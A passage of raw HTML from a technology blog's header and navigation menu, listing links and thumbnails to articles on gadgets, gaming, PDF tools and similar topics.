                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
